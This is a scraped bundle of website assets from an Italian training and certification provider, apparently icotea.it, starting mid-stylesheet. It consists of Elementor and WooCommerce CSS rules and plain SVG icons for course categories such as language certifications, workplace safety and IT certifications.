Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-23804:not(.elementor-motion-effects-element-type-background), body.elementor-page-23804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-23804 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254
body_size: 146
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}/* Start custom CSS for eael-logo-carousel, class: .elementor-element-d90c905 */.eael-lc-img-src {
    height: 200px !important;
    object-fit: contain !important;
    width: 220px !important
}

.eael-lc-logo img {
    padding: 8px !important;
}

.eael-logo-carousel-title {
    max-width: 220px !important;
    display: flex;
    justify-content: center;
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg
body_size: 126
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.087" height="131.508" viewBox="0 0 131.087 131.508"><g id="convegni_formativi" transform="translate(-0.007)"><path id="Tracciato_299" data-name="Tracciato 299" d="M18.11,46.99H102.2" transform="translate(5.405 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_300" data-name="Tracciato 300" d="M32.282,63.81,30.6,46.99H81.06L79.378,63.81" transform="translate(9.722 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_301" data-name="Tracciato 301" d="M38.42,17.971A14.721,14.721,0,1,0,53.141,3.25,14.724,14.724,0,0,0,38.42,17.971" transform="translate(12.424)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_302" data-name="Tracciato 302" d="M72.249,36.662a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(11.522 8.638)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_303" data-name="Tracciato 303" d="M5.08,80.461A14.721,14.721,0,1,0,19.8,65.74,14.724,14.724,0,0,0,5.08,80.461" transform="translate(0.902 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_304" data-name="Tracciato 304" d="M38.909,99.152a23.925,23.925,0,0,0-33.734-2.7,24.443,24.443,0,0,0-2.7,2.7" transform="translate(0 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_305" data-name="Tracciato 305" d="M38.42,80.461A14.721,14.721,0,1,0,53.141,65.74,14.724,14.724,0,0,0,38.42,80.461" transform="translate(12.424 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_306" data-name="Tracciato 306" d="M72.249,99.152a23.925,23.925,0,0,0-33.734-2.7,24.442,24.442,0,0,0-2.7,2.7" transform="translate(11.522 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_307" data-name="Tracciato 307" d="M71.75,80.461A14.721,14.721,0,1,0,86.471,65.74,14.724,14.724,0,0,0,71.75,80.461" transform="translate(23.943 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_308" data-name="Tracciato 308" d="M105.579,99.152a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(23.041 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.628" height="136.917" viewBox="0 0 136.628 136.917"><g id="certificazioni_linguistiche_1" transform="translate(5.362 2.544)"><path id="Tracciato_162" data-name="Tracciato 162" d="M128.025,55.728A59.111,59.111,0,1,0,10.09,63.948a58.259,58.259,0,0,0,8.8,27.108L1.52,127.492l36.436-17.373a57.269,57.269,0,0,0,10.027,4.955" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><g id="Raggruppa_220" data-name="Raggruppa 220" transform="translate(58.243 43.019)"><path id="Tracciato_163" data-name="Tracciato 163" d="M37.484,60.447A26.234,26.234,0,1,0,11.25,34.214,26.2,26.2,0,0,0,37.484,60.447Z" transform="translate(-11.25 -7.98)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.585,16.531a2.215,2.215,0,0,1,0-4.431" transform="translate(8.648 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,16.531a2.215,2.215,0,0,0,0-4.431" transform="translate(10.484 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_166" data-name="Tracciato 166" d="M43.771,16.24,48.9,52.617,30.77,42.882,12.64,52.617,17.77,16.24" transform="translate(-4.537 31.913)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg
body_size: -154
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.477" height="24.477" viewBox="0 0 24.477 24.477">
  <g id="search" transform="translate(0.27 0.27)">
    <path id="Tracciato_47" data-name="Tracciato 47" d="M1.5,13.4A9.073,9.073,0,0,0,18.2,6.3h0A9.073,9.073,0,0,0,1.5,13.4" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_48" data-name="Tracciato 48" d="M16.2,16.2l7.3,7.3" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg
body_size: 183
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 122.9 114.6" style="enable-background:new 0 0 122.9 114.6;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linejoin:round;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-miterlimit:10;}</style><path id="Tracciato_167_00000090989849848952450780000007922205780148239288_" class="st0" d="M80.3,35.1c0,12.3-10,22.3-22.3,22.3 s-22.3-10-22.3-22.3"></path><path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M16.7,108.3 c0-22.8,18.5-41.4,41.4-41.4s41.4,18.5,41.4,41.4"></path><path id="Tracciato_170_00000044173174036803502400000000916420214029779116_" class="st1" d="M35.8,31.9h44.5"></path><g>	<path id="Tracciato_169_00000019666968723016061140000005309849591428592267_" class="st1" d="M26.3,31.9h63.6"></path>	<path class="st2" d="M32.5,31.9C32.5,17.8,44,6.4,58.1,6.4s25.5,11.4,25.5,25.5"></path>	<g>		<line class="st1" x1="51.1" y1="8.6" x2="51.1" y2="20"></line>		<line class="st1" x1="65.1" y1="8.6" x2="65.1" y2="20"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg
body_size: 82
content:
<svg xmlns="http://www.w3.org/2000/svg" width="135.676" height="133.968" viewBox="0 0 135.676 133.968"><g id="pubblica_amministrazione" transform="translate(0 2.858)"><path id="Tracciato_150" data-name="Tracciato 150" d="M3.75,8.21H20.71V59.089H3.75V8.21Z" transform="translate(17.449 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_151" data-name="Tracciato 151" d="M10.5,8.21H27.46V59.089H10.5V8.21Z" transform="translate(48.858 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_152" data-name="Tracciato 152" d="M17.25,8.21H34.21V59.089H17.25V8.21Z" transform="translate(80.267 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><rect id="Rettangolo_70" data-name="Rettangolo 70" width="110.237" height="16.96" transform="translate(12.72 93.941)" fill="none" stroke="#0148e2" stroke-width="6.5"></rect><path id="Tracciato_153" data-name="Tracciato 153" d="M0,23.21H135.676" transform="translate(0 104.65)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_154" data-name="Tracciato 154" d="M0,20.21H135.676" transform="translate(0 90.691)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_155" data-name="Tracciato 155" d="M112.487,26.1v16.96H2.25V26.1L57.312.72Z" transform="translate(10.47 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_156" data-name="Tracciato 156" d="M2.25,5.21H112.487" transform="translate(10.47 20.893)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/master.svg
body_size: 97
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132.129" height="133.64" viewBox="0 0 132.129 133.64"><g id="master" transform="translate(6.151 2.5)"><g id="Raggruppa_215" data-name="Raggruppa 215" transform="translate(1.86 13.521)"><path id="Tracciato_145" data-name="Tracciato 145" d="M13.44,5.58V25.188" transform="translate(51.995 8.942)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_146" data-name="Tracciato 146" d="M40.764,6.72V25.706A27.747,27.747,0,0,1,22.625,33a27.606,27.606,0,0,1-18.2-7.289V6.72" transform="translate(10.092 14.244)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_147" data-name="Tracciato 147" d="M1.86,17.532,34.577,32.054,67.295,17.532,34.577,3.01Z" transform="translate(-1.86 -3.01)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><path id="Tracciato_148" data-name="Tracciato 148" d="M17.214,58.5v56.676A12.733,12.733,0,0,1,4.5,127.89H63.832a12.733,12.733,0,0,0,12.714-12.714V18.606C76.546,15.385,79.032.75,93.5.75A16.929,16.929,0,0,1,110.45,17.7V34.654h-33.9" transform="translate(12.278 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_149" data-name="Tracciato 149" d="M83.034.75H20.594A13.867,13.867,0,0,0,6.75,14.594h0" transform="translate(22.742 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg
body_size: 211
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.152" height="141.99" viewBox="0 0 148.152 141.99"><g id="School-Test-Results--Streamline-Streamline--3.0" transform="translate(2.45 2.45)"><path id="Tracciato_288" data-name="Tracciato 288" d="M27.27,117.507H.8V.8H77.2L99.46,23.059V54.942" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_289" data-name="Tracciato 289" d="M58.32,17.6V45.273L35.46,51.89,12.6,45.273V17.6" transform="translate(59.187 84.266)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_290" data-name="Tracciato 290" d="M91.415,29.14,50.508,14.1,9.6,29.14,50.508,41.773Z" transform="translate(44.139 66.711)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_291" data-name="Tracciato 291" d="M9.8,16.6V37.054" transform="translate(45.142 79.25)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_292" data-name="Tracciato 292" d="M3.8,4.5h9.024" transform="translate(15.047 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_293" data-name="Tracciato 293" d="M8.2,4.5H35.271" transform="translate(37.117 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_294" data-name="Tracciato 294" d="M3.8,8.2h9.024" transform="translate(15.047 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_295" data-name="Tracciato 295" d="M8.2,8.2H35.271" transform="translate(37.117 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_296" data-name="Tracciato 296" d="M3.8,12h9.024" transform="translate(15.047 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_297" data-name="Tracciato 297" d="M3.8,15.8h9.024" transform="translate(15.047 75.237)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_298" data-name="Tracciato 298" d="M8.2,12H35.271" transform="translate(37.117 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170.915" height="153.353" viewBox="0 0 170.915 153.353"><g id="Raggruppa_443" data-name="Raggruppa 443" transform="translate(-1130.096 -1954.974)"><g id="Laptop--Streamline-Streamline--3.0" transform="translate(1133.346 1976.349)"><path id="Tracciato_280" data-name="Tracciato 280" d="M131.727,83.1V4.43A1.538,1.538,0,0,0,130.3,3H4.43A1.538,1.538,0,0,0,3,4.43V83.812H131.727Z" transform="translate(13.448 -3)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_281" data-name="Tracciato 281" d="M160.894,47.812c2.145,5.721,0,11.442-5.721,14.3-.715.715-2.145.715-3.576.715H11.427A11,11,0,0,1,.7,52.1a9.071,9.071,0,0,1,.715-4.291L17.148,14.2H145.876Z" transform="translate(-0.7 65.897)" fill="none" stroke="#0148e2" stroke-linejoin="bevel" stroke-width="6.5"></path><path id="Tracciato_282" data-name="Tracciato 282" d="M10.5,18H31.955" transform="translate(59.585 89.273)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path></g><g id="Raggruppa_443-2" data-name="Raggruppa 443" transform="translate(1257.374 1958.224)"><path id="Tracciato_166" data-name="Tracciato 166" d="M36.6,16.24l3.949,28L26.6,36.748,12.64,44.242l3.949-28" transform="translate(-6.403 20.827)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_163" data-name="Tracciato 163" d="M31.444,48.368A20.194,20.194,0,1,0,11.25,28.174,20.167,20.167,0,0,0,31.444,48.368Z" transform="translate(-11.25 -7.98)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.075,15.51a1.705,1.705,0,0,1,0-3.411" transform="translate(3.119 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,15.51a1.705,1.705,0,0,0,0-3.411" transform="translate(4.444 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg
body_size: 329
content:
